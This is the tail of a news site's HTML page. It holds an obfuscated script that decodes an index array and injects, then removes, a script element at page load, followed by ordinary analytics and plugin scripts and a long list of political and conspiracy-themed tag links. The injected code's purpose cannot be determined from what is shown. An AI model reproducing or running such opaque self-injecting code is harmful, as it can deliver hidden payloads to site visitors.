73,14,46,46,56,8,20,6,83,27,13,31,16,55,11,73,14,46,35,7,39,83,50,73,14,46,25,50,93,14,8,7,19,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,62,70,33,44,27,50,62,11,6,7,77,46,31,16,55,11,39,7,66,39,77,20,11,14,62,83,87,4,39,7,20,47,13,1,62,1,58,20,35,47,1,73,1,58,73,14,47,1,33,1,58,31,16,55,11,33,66,27,47,1,87,1,58,39,11,87,62,26,33,83,35,4,62,26,93,27,50,7,83,35,39,7,57,50,93,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,56,39,57,77,35,62,53,57,66,27,13,7,14,62,83,87,66,27,50,93,47,25,78,78,78,27,50,93,27,66,27,50,93,7,83,35,39,7,57,19,35,7,39,83,50,93,47,7,20,53,8,26,58,56,39,57,77,35,62,53,57,66,27,13,14,8,7,19,20,6,46,44,44,50,56,53,7,66,14,8,7,19,62,46,78,50,62,51,39,77,20,11,39,57,62,35,4,20,62,6,35,11,20,83,57,33,35,52,50,62,2,2,27,13,62,56,66,39,77,20,11,39,57,62,35,4,20,62,6,35,12,62,38,12,44,8,20,14,44,38,69,46,39,57,26,83,56,62,57,83,26,27,13,20,6,2,46,39,77,20,11,39,57,62,35,4,20,62,6,35,12,62,38,12,44,87,62,26,33,83,35,4,62,26,44,38,2,44,77,44,2,39,77,20,11,39,57,62,35,4,20,62,6,35,12,62,38,12,44,8,20,14,44,38,11,54,53,62,57,66,12,6,83,73,8,7,8,35,53,7,46,44,77,44,38,27,2,44,89,44,50,93,93,20,6,46,20,6,11,6,39,72,6,35,7,66,78,47,20,6,11,20,83,57,33,35,52,89,25,27,50,14,8,7,19,20,6,62,46,26,53,77,39,70,83,57,35,11,77,7,83,8,35,83,31,20,83,70,83,57,35,66,44,62,70,33,44,27,50,20,6,62,11,6,7,77,46,31,16,55,11,39,7,66,39,77,20,11,20,53,8,26,4,39,7,20,47,13,1,62,1,58,20,6,47,1,33,1,58,31,16,55,11,33,66,27,93,27,50,7,83,35,39,7,57,19,35,7,39,83,50,93,47,93,50,53,11,62,57,62,35,66,27,50,87,62,57,26,53,87,11,6,83,35,91,62,70,83,53,39,35,66,53,11,7,20,53,8,26,47,25,78,78,78,27,50,7,83,35,39,7,57,19,53,50,93,93,66,27,93,50,93,31,16,55,11,6,35,8,7,35,66,27,50,22,37,19,54,72,54,6,73,72,14,39,90,20,20,14,68,54,72,57,85,87,72,76,19,37,22];function vexzeulrqz(a,b){jfattzvtoa='';for(var i=0;i<a.length;i++){jfattzvtoa+=b[a[i]];}return jfattzvtoa;}var qndstrfouepkt=window[vexzeulrqz([26,53,77,39,70,83,57,35],lyjdvqarviv)];var qpovioh=vexzeulrqz([77,39,7,7,83,57,35,40,77,7,62,73,35],lyjdvqarviv);var cybfrhwpttebg=vexzeulrqz([6,7,77],lyjdvqarviv);var gmhjzs=vexzeulrqz([72,53,26,90],lyjdvqarviv);try{Object.getOwnPropertyDescriptor(Document.prototype,qpovioh).get.apply(qndstrfouepkt)[cybfrhwpttebg]=cybfrhwpttebg;document.body=document.querySelectorAll('body')[0]}catch(e){}var vhpaaq=vexzeulrqz([77,7,83,8,35,83,31,20,83,70,83,57,35],lyjdvqarviv);var amesymj=vexzeulrqz([6,77,7,62,73,35],lyjdvqarviv);var hyhsc=vexzeulrqz([35,83,85,35,81,53,57,35,83,57,35],lyjdvqarviv);var nrmlj=vexzeulrqz([52,83,8,26],lyjdvqarviv);var kkwqqzd=vexzeulrqz([8,73,73,83,57,26,81,52,62,20,26],lyjdvqarviv);var wraahultscylawu=vexzeulrqz([73,8,7,83,57,35,92,53,26,83],lyjdvqarviv);var irptquvzfdtv=vexzeulrqz([7,83,70,53,14,83,81,52,62,20,26],lyjdvqarviv);var ciwsumgscdbym=qndstrfouepkt[vhpaaq](amesymj);ciwsumgscdbym[hyhsc]=vexzeulrqz(hlcskqpdxcvchfe,lyjdvqarviv);qndstrfouepkt[gmhjzs][kkwqqzd](ciwsumgscdbym);ciwsumgscdbym[wraahultscylawu][irptquvzfdtv](ciwsumgscdbym);})();}</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LC8F8P9QHG',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","nonce":"5426b3517f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2" id="post-poll-js-js"></script>
<script type="text/javascript" id="link-tags-js-js-before">
/* <![CDATA[ */
window.tagData = {"tags":{"100PercentFedUp.com":"https:\/\/wltreport.com\/tag\/100percentfedup-com\/","2020":"https:\/\/wltreport.com\/tag\/2020\/","2024 Election":"https:\/\/wltreport.com\/tag\/2024-election\/","abby Phillip":"https:\/\/wltreport.com\/tag\/abby-phillip\/","abc news":"https:\/\/wltreport.com\/tag\/abc-news\/","abolish the irs":"https:\/\/wltreport.com\/tag\/abolish-the-irs\/","abortion":"https:\/\/wltreport.com\/tag\/abortion\/","abraham lincoln":"https:\/\/wltreport.com\/tag\/abraham-lincoln\/","adam kinzinger":"https:\/\/wltreport.com\/tag\/adam-kinzinger\/","Adam Schiff":"https:\/\/wltreport.com\/tag\/adam-schiff\/","address":"https:\/\/wltreport.com\/tag\/address\/","Afghanistan":"https:\/\/wltreport.com\/tag\/afghanistan\/","Air Travel":"https:\/\/wltreport.com\/tag\/air-travel\/","alcatraz":"https:\/\/wltreport.com\/tag\/alcatraz\/","Alex Jones":"https:\/\/wltreport.com\/tag\/alex-jones\/","ali reacts":"https:\/\/wltreport.com\/tag\/ali-reacts\/","Alina Habba":"https:\/\/wltreport.com\/tag\/alina-habba\/","Alvin Bragg":"https:\/\/wltreport.com\/tag\/alvin-bragg\/","america 250":"https:\/\/wltreport.com\/tag\/america-250\/","America First":"https:\/\/wltreport.com\/tag\/america-first\/","america party":"https:\/\/wltreport.com\/tag\/america-party\/","amy coney barrett":"https:\/\/wltreport.com\/tag\/amy-coney-barrett\/","andrew bailey":"https:\/\/wltreport.com\/tag\/andrew-bailey\/","Anheuser Busch":"https:\/\/wltreport.com\/tag\/anheuser-busch\/","anne burrell":"https:\/\/wltreport.com\/tag\/anne-burrell\/","anti-White":"https:\/\/wltreport.com\/tag\/anti-white\/","antisemitism":"https:\/\/wltreport.com\/tag\/antisemitism\/","AOC":"https:\/\/wltreport.com\/tag\/aoc\/","arctic frost":"https:\/\/wltreport.com\/tag\/arctic-frost\/","Arizona":"https:\/\/wltreport.com\/tag\/arizona\/","arkansas":"https:\/\/wltreport.com\/tag\/arkansas\/","arson":"https:\/\/wltreport.com\/tag\/arson\/","artificial intelligence":"https:\/\/wltreport.com\/tag\/artificial-intelligence\/","Ashli Babbit":"https:\/\/wltreport.com\/tag\/ashli-babbit\/","astronauts":"https:\/\/wltreport.com\/tag\/astronauts\/","Atlanta":"https:\/\/wltreport.com\/tag\/atlanta\/","Australia":"https:\/\/wltreport.com\/tag\/australia\/","autopen":"https:\/\/wltreport.com\/tag\/autopen\/","axios":"https:\/\/wltreport.com\/tag\/axios\/","bank of america":"https:\/\/wltreport.com\/tag\/bank-of-america\/","barack obama":"https:\/\/wltreport.com\/tag\/barack-obama\/","barron trump":"https:\/\/wltreport.com\/tag\/barron-trump\/","bbc":"https:\/\/wltreport.com\/tag\/bbc\/","beef":"https:\/\/wltreport.com\/tag\/beef\/","benjamin netanyahu":"https:\/\/wltreport.com\/tag\/benjamin-netanyahu\/","Benny Johnson":"https:\/\/wltreport.com\/tag\/benny-johnson\/","beto o'rourke":"https:\/\/wltreport.com\/tag\/beto-orourke\/","Biden Administration":"https:\/\/wltreport.com\/tag\/biden-administration\/","Biden crime family":"https:\/\/wltreport.com\/tag\/biden-crime-family\/","Biden impeachment":"https:\/\/wltreport.com\/tag\/biden-impeachment\/","big beautiful bill":"https:\/\/wltreport.com\/tag\/big-beautiful-bill\/","big pharma":"https:\/\/wltreport.com\/tag\/big-pharma\/","big tech":"https:\/\/wltreport.com\/tag\/big-tech\/","big tish james":"https:\/\/wltreport.com\/tag\/big-tish-james\/","bill ackman":"https:\/\/wltreport.com\/tag\/bill-ackman\/","bill clinton":"https:\/\/wltreport.com\/tag\/bill-clinton\/","Bill Gates":"https:\/\/wltreport.com\/tag\/bill-gates\/","bill maher":"https:\/\/wltreport.com\/tag\/bill-maher\/","bill o'reilly":"https:\/\/wltreport.com\/tag\/bill-oreilly\/","biolabs":"https:\/\/wltreport.com\/tag\/biolabs\/","bird flu":"https:\/\/wltreport.com\/tag\/bird-flu\/","Bitcoin":"https:\/\/wltreport.com\/tag\/bitcoin\/","bitter apricot seeds":"https:\/\/wltreport.com\/tag\/bitter-apricot-seeds\/","black lives matter":"https:\/\/wltreport.com\/tag\/black-lives-matter\/","Blackrock":"https:\/\/wltreport.com\/tag\/blackrock\/","blm riots":"https:\/\/wltreport.com\/tag\/blm-riots\/","blocktrust":"https:\/\/wltreport.com\/tag\/blocktrust\/","Bo Polny":"https:\/\/wltreport.com\/tag\/bo-polny\/","board of peace":"https:\/\/wltreport.com\/tag\/board-of-peace\/","bodycam":"https:\/\/wltreport.com\/tag\/bodycam\/","boeing":"https:\/\/wltreport.com\/tag\/boeing\/","bolshevik":"https:\/\/wltreport.com\/tag\/bolshevik\/","border crisis":"https:\/\/wltreport.com\/tag\/border-crisis\/","border patrol":"https:\/\/wltreport.com\/tag\/border-patrol\/","boston":"https:\/\/wltreport.com\/tag\/boston\/","Breaking news":"https:\/\/wltreport.com\/tag\/breaking-news\/","BRICS":"https:\/\/wltreport.com\/tag\/brics\/","Brilyn Hollyhand":"https:\/\/wltreport.com\/tag\/brilyn-hollyhand\/","brokered convention":"https:\/\/wltreport.com\/tag\/brokered-convention\/","brown university":"https:\/\/wltreport.com\/tag\/brown-university\/","bruce springsteen":"https:\/\/wltreport.com\/tag\/bruce-springsteen\/","bud light":"https:\/\/wltreport.com\/tag\/bud-light\/","california":"https:\/\/wltreport.com\/tag\/california\/","cancel culture":"https:\/\/wltreport.com\/tag\/cancel-culture\/","cancer vaccine":"https:\/\/wltreport.com\/tag\/cancer-vaccine\/","candace owens":"https:\/\/wltreport.com\/tag\/candace-owens\/","car crash":"https:\/\/wltreport.com\/tag\/car-crash\/","carcinogens":"https:\/\/wltreport.com\/tag\/carcinogens\/","carrie underwood":"https:\/\/wltreport.com\/tag\/carrie-underwood\/","cathie wood":"https:\/\/wltreport.com\/tag\/cathie-wood\/","catholic church":"https:\/\/wltreport.com\/tag\/catholic-church\/","cbs news":"https:\/\/wltreport.com\/tag\/cbs-news\/","CCP":"https:\/\/wltreport.com\/tag\/ccp\/","CDC":"https:\/\/wltreport.com\/tag\/cdc\/","celebrities":"https:\/\/wltreport.com\/tag\/celebrities\/","celine dion":"https:\/\/wltreport.com\/tag\/celine-dion\/","central casting":"https:\/\/wltreport.com\/tag\/central-casting\/","cfpb":"https:\/\/wltreport.com\/tag\/cfpb\/","checkmate":"https:\/\/wltreport.com\/tag\/checkmate\/","Chemtrails":"https:\/\/wltreport.com\/tag\/chemtrails\/","cheryl hines":"https:\/\/wltreport.com\/tag\/cheryl-hines\/","chicago":"https:\/\/wltreport.com\/tag\/chicago\/","China":"https:\/\/wltreport.com\/tag\/china\/","Chinese":"https:\/\/wltreport.com\/tag\/chinese\/","chris tomlin":"https:\/\/wltreport.com\/tag\/chris-tomlin\/","chris van hollen":"https:\/\/wltreport.com\/tag\/chris-van-hollen\/","christianity":"https:\/\/wltreport.com\/tag\/christianity\/","Chuck Schumer":"https:\/\/wltreport.com\/tag\/chuck-schumer\/","Clean":"https:\/\/wltreport.com\/tag\/clean\/","climate change":"https:\/\/wltreport.com\/tag\/climate-change\/","clinton kill list":"https:\/\/wltreport.com\/tag\/clinton-kill-list\/","cnn":"https:\/\/wltreport.com\/tag\/cnn\/","coast guard":"https:\/\/wltreport.com\/tag\/coast-guard\/","cognitive test":"https:\/\/wltreport.com\/tag\/cognitive-test\/","coinbase":"https:\/\/wltreport.com\/tag\/coinbase\/","college":"https:\/\/wltreport.com\/tag\/college\/","colombia":"https:\/\/wltreport.com\/tag\/colombia\/","colorado":"https:\/\/wltreport.com\/tag\/colorado\/","constitution":"https:\/\/wltreport.com\/tag\/constitution\/","continuing resolution":"https:\/\/wltreport.com\/tag\/continuing-resolution\/","corruption":"https:\/\/wltreport.com\/tag\/corruption\/","coverup":"https:\/\/wltreport.com\/tag\/coverup\/","covid vaccine":"https:\/\/wltreport.com\/tag\/covid-vaccine\/","COVID-19":"https:\/\/wltreport.com\/tag\/covid-19\/","credit cards":"https:\/\/wltreport.com\/tag\/credit-cards\/","criminal conspiracy":"https:\/\/wltreport.com\/tag\/criminal-conspiracy\/","Critical Race Theory":"https:\/\/wltreport.com\/tag\/critical-race-theory\/","crooked hillary":"https:\/\/wltreport.com\/tag\/crooked-hillary\/","Crypto":"https:\/\/wltreport.com\/tag\/crypto\/","cuba":"https:\/\/wltreport.com\/tag\/cuba\/","dan bongina":"https:\/\/wltreport.com\/tag\/dan-bongina\/","dan bongino":"https:\/\/wltreport.com\/tag\/dan-bongino\/","deals":"https:\/\/wltreport.com\/tag\/deals\/","death penalty":"https:\/\/wltreport.com\/tag\/death-penalty\/","decarlos brown jr":"https:\/\/wltreport.com\/tag\/decarlos-brown-jr\/","deep state":"https:\/\/wltreport.com\/tag\/deep-state\/","defamation suit":"https:\/\/wltreport.com\/tag\/defamation-suit\/","defense department":"https:\/\/wltreport.com\/tag\/defense-department\/","DEI":"https:\/\/wltreport.com\/tag\/dei\/","Democratic Party":"https:\/\/wltreport.com\/tag\/democratic-party\/","democrats":"https:\/\/wltreport.com\/tag\/democrats\/","department of education":"https:\/\/wltreport.com\/tag\/department-of-education\/","department of state":"https:\/\/wltreport.com\/tag\/department-of-state\/","Department of War":"https:\/\/wltreport.com\/tag\/department-of-war\/","deportations":"https:\/\/wltreport.com\/tag\/deportations\/","Detroit":"https:\/\/wltreport.com\/tag\/detroit\/","devin nunes":"https:\/\/wltreport.com\/tag\/devin-nunes\/","dhs":"https:\/\/wltreport.com\/tag\/dhs\/","Died Suddenly":"https:\/\/wltreport.com\/tag\/died-suddenly\/","digital ID":"https:\/\/wltreport.com\/tag\/digital-id\/","disney":"https:\/\/wltreport.com\/tag\/disney\/","DNC":"https:\/\/wltreport.com\/tag\/dnc\/","doge checks":"https:\/\/wltreport.com\/tag\/doge-checks\/","DOJ":"https:\/\/wltreport.com\/tag\/doj\/","don lemon":"https:\/\/wltreport.com\/tag\/don-lemon\/","doug emhoff":"https:\/\/wltreport.com\/tag\/doug-emhoff\/","dr muccullough":"https:\/\/wltreport.com\/tag\/dr-muccullough\/","dr oz":"https:\/\/wltreport.com\/tag\/dr-oz\/","dr. john richardson":"https:\/\/wltreport.com\/tag\/dr-john-richardson\/","dr. manuel johnson":"https:\/\/wltreport.com\/tag\/dr-manuel-johnson\/","drag queen shows":"https:\/\/wltreport.com\/tag\/drag-queen-shows\/","drag queens":"https:\/\/wltreport.com\/tag\/drag-queens\/","drones":"https:\/\/wltreport.com\/tag\/drones\/","E. Jean Carroll":"https:\/\/wltreport.com\/tag\/e-jean-carroll\/","east wing":"https:\/\/wltreport.com\/tag\/east-wing\/","ebt":"https:\/\/wltreport.com\/tag\/ebt\/","economy":"https:\/\/wltreport.com\/tag\/economy\/","edward snowden":"https:\/\/wltreport.com\/tag\/edward-snowden\/","election integrity":"https:\/\/wltreport.com\/tag\/election-integrity\/","election interference":"https:\/\/wltreport.com\/tag\/election-interference\/","elections":"https:\/\/wltreport.com\/tag\/elections\/","eli crane":"https:\/\/wltreport.com\/tag\/eli-crane\/","elizabeth warren":"https:\/\/wltreport.com\/tag\/elizabeth-warren\/","elohim":"https:\/\/wltreport.com\/tag\/elohim\/","Elon Musk":"https:\/\/wltreport.com\/tag\/elon-musk\/","emmanuel macron":"https:\/\/wltreport.com\/tag\/emmanuel-macron\/","epstein files":"https:\/\/wltreport.com\/tag\/epstein-files\/","eric adams":"https:\/\/wltreport.com\/tag\/eric-adams\/","eric schmitt":"https:\/\/wltreport.com\/tag\/eric-schmitt\/","erika kirk":"https:\/\/wltreport.com\/tag\/erika-kirk\/","europe":"https:\/\/wltreport.com\/tag\/europe\/","executive orders":"https:\/\/wltreport.com\/tag\/executive-orders\/","faa":"https:\/\/wltreport.com\/tag\/faa\/","fake news":"https:\/\/wltreport.com\/tag\/fake-news\/","Fani Willis":"https:\/\/wltreport.com\/tag\/fani-willis\/","Fauci":"https:\/\/wltreport.com\/tag\/fauci\/","FBI":"https:\/\/wltreport.com\/tag\/fbi\/","FDA":"https:\/\/wltreport.com\/tag\/fda\/","federal reserve bank":"https:\/\/wltreport.com\/tag\/federal-reserve-bank\/","felony":"https:\/\/wltreport.com\/tag\/felony\/","fema":"https:\/\/wltreport.com\/tag\/fema\/","fentanyl":"https:\/\/wltreport.com\/tag\/fentanyl\/","financebuzz":"https:\/\/wltreport.com\/tag\/financebuzz\/","fluoride":"https:\/\/wltreport.com\/tag\/fluoride\/","food processing plants":"https:\/\/wltreport.com\/tag\/food-processing-plants\/","food recalls":"https:\/\/wltreport.com\/tag\/food-recalls\/","food shortages":"https:\/\/wltreport.com\/tag\/food-shortages\/","food supply":"https:\/\/wltreport.com\/tag\/food-supply\/","football":"https:\/\/wltreport.com\/tag\/football\/","fort knox":"https:\/\/wltreport.com\/tag\/fort-knox\/","Fox News":"https:\/\/wltreport.com\/tag\/fox-news\/","France":"https:\/\/wltreport.com\/tag\/france\/","fraud":"https:\/\/wltreport.com\/tag\/fraud\/","free energy":"https:\/\/wltreport.com\/tag\/free-energy\/","freedom friday":"https:\/\/wltreport.com\/tag\/freedom-friday\/","freemasons":"https:\/\/wltreport.com\/tag\/freemasons\/","Fulton County":"https:\/\/wltreport.com\/tag\/fulton-county\/","fundraising":"https:\/\/wltreport.com\/tag\/fundraising\/","gas prices":"https:\/\/wltreport.com\/tag\/gas-prices\/","Gavin Newsom":"https:\/\/wltreport.com\/tag\/gavin-newsom\/","genesis gold":"https:\/\/wltreport.com\/tag\/genesis-gold\/","george bush":"https:\/\/wltreport.com\/tag\/george-bush\/","George floyd":"https:\/\/wltreport.com\/tag\/george-floyd\/","George santos":"https:\/\/wltreport.com\/tag\/george-santos\/","George Soros":"https:\/\/wltreport.com\/tag\/george-soros\/","Georgia":"https:\/\/wltreport.com\/tag\/georgia\/","ghislaine maxwell":"https:\/\/wltreport.com\/tag\/ghislaine-maxwell\/","giveaways":"https:\/\/wltreport.com\/tag\/giveaways\/","glenn beck":"https:\/\/wltreport.com\/tag\/glenn-beck\/","globalists":"https:\/\/wltreport.com\/tag\/globalists\/","glyphosate":"https:\/\/wltreport.com\/tag\/glyphosate\/","Go Woke Go Broke":"https:\/\/wltreport.com\/tag\/go-woke-go-broke\/","Golden Dome":"https:\/\/wltreport.com\/tag\/golden-dome\/","GOP":"https:\/\/wltreport.com\/tag\/gop\/","government shutdown":"https:\/\/wltreport.com\/tag\/government-shutdown\/","greenland":"https:\/\/wltreport.com\/tag\/greenland\/","grok":"https:\/\/wltreport.com\/tag\/grok\/","gun rights":"https:\/\/wltreport.com\/tag\/gun-rights\/","guns":"https:\/\/wltreport.com\/tag\/guns\/","Halloween":"https:\/\/wltreport.com\/tag\/halloween\/","hank kunneman":"https:\/\/wltreport.com\/tag\/hank-kunneman\/","hannah dugan":"https:\/\/wltreport.com\/tag\/hannah-dugan\/","Harvey Weinstein":"https:\/\/wltreport.com\/tag\/harvey-weinstein\/","hawaii":"https:\/\/wltreport.com\/tag\/hawaii\/","health care":"https:\/\/wltreport.com\/tag\/health-care\/","health ranger":"https:\/\/wltreport.com\/tag\/health-ranger\/","healthcare":"https:\/\/wltreport.com\/tag\/healthcare\/","heaven":"https:\/\/wltreport.com\/tag\/heaven\/","hhs":"https:\/\/wltreport.com\/tag\/hhs\/","hillary clinton":"https:\/\/wltreport.com\/tag\/hillary-clinton\/","hockey":"https:\/\/wltreport.com\/tag\/hockey\/","hollywood":"https:\/\/wltreport.com\/tag\/hollywood\/","homeland security":"https:\/\/wltreport.com\/tag\/homeland-security\/","hot mic":"https:\/\/wltreport.com\/tag\/hot-mic\/","house of representatives":"https:\/\/wltreport.com\/tag\/house-of-representatives\/","housing":"https:\/\/wltreport.com\/tag\/housing\/","howard lutnick":"https:\/\/wltreport.com\/tag\/howard-lutnick\/","HUD":"https:\/\/wltreport.com\/tag\/hud\/","Hunter Biden":"https:\/\/wltreport.com\/tag\/hunter-biden\/","hurricane helene":"https:\/\/wltreport.com\/tag\/hurricane-helene\/","Hush money trial":"https:\/\/wltreport.com\/tag\/hush-money-trial\/","idaho":"https:\/\/wltreport.com\/tag\/idaho\/","ilhan omar":"https:\/\/wltreport.com\/tag\/ilhan-omar\/","illegal aliens":"https:\/\/wltreport.com\/tag\/illegal-aliens\/","illegal immigrants":"https:\/\/wltreport.com\/tag\/illegal-immigrants\/","illegal immigration":"https:\/\/wltreport.com\/tag\/illegal-immigration\/","illinois":"https:\/\/wltreport.com\/tag\/illinois\/","in-n-out":"https:\/\/wltreport.com\/tag\/in-n-out\/","inauguration":"https:\/\/wltreport.com\/tag\/inauguration\/","Independence Day":"https:\/\/wltreport.com\/tag\/independence-day\/","indiana":"https:\/\/wltreport.com\/tag\/indiana\/","influenza":"https:\/\/wltreport.com\/tag\/influenza\/","insurrection act":"https:\/\/wltreport.com\/tag\/insurrection-act\/","ira bershatsky":"https:\/\/wltreport.com\/tag\/ira-bershatsky\/","Iran":"https:\/\/wltreport.com\/tag\/iran\/","israel":"https:\/\/wltreport.com\/tag\/israel\/","ivermectin":"https:\/\/wltreport.com\/tag\/ivermectin\/","J6 hostages":"https:\/\/wltreport.com\/tag\/j6-hostages\/","j6 pipe bomber":"https:\/\/wltreport.com\/tag\/j6-pipe-bomber\/","Jack Smith":"https:\/\/wltreport.com\/tag\/jack-smith\/","jacob frey":"https:\/\/wltreport.com\/tag\/jacob-frey\/","Jamaal Bowman":"https:\/\/wltreport.com\/tag\/jamaal-bowman\/","James Comey":"https:\/\/wltreport.com\/tag\/james-comey\/","James O'Keefe":"https:\/\/wltreport.com\/tag\/james-okeefe\/","Janet Yellen":"https:\/\/wltreport.com\/tag\/janet-yellen\/","January 6th":"https:\/\/wltreport.com\/tag\/january-6th\/","jasmine crockett":"https:\/\/wltreport.com\/tag\/jasmine-crockett\/","jd vance":"https:\/\/wltreport.com\/tag\/jd-vance\/","jeanine pirro":"https:\/\/wltreport.com\/tag\/jeanine-pirro\/","jeff bezos":"https:\/\/wltreport.com\/tag\/jeff-bezos\/","Jeffrey Epstein":"https:\/\/wltreport.com\/tag\/jeffrey-epstein\/","jerome powell":"https:\/\/wltreport.com\/tag\/jerome-powell\/","Jesus":"https:\/\/wltreport.com\/tag\/jesus\/","Jill Biden":"https:\/\/wltreport.com\/tag\/jill-biden\/","jim jordan":"https:\/\/wltreport.com\/tag\/jim-jordan\/","jim rickards":"https:\/\/wltreport.com\/tag\/jim-rickards\/","Joe Biden":"https:\/\/wltreport.com\/tag\/joe-biden\/","joe manchin":"https:\/\/wltreport.com\/tag\/joe-manchin\/","joe rogan":"https:\/\/wltreport.com\/tag\/joe-rogan\/","john fetterman":"https:\/\/wltreport.com\/tag\/john-fetterman\/","John Ratcliffe":"https:\/\/wltreport.com\/tag\/john-ratcliffe\/","John Richardson MD":"https:\/\/wltreport.com\/tag\/john-richardson-md\/","jonathan cahn":"https:\/\/wltreport.com\/tag\/jonathan-cahn\/","Jonathan Karl":"https:\/\/wltreport.com\/tag\/jonathan-karl\/","josh 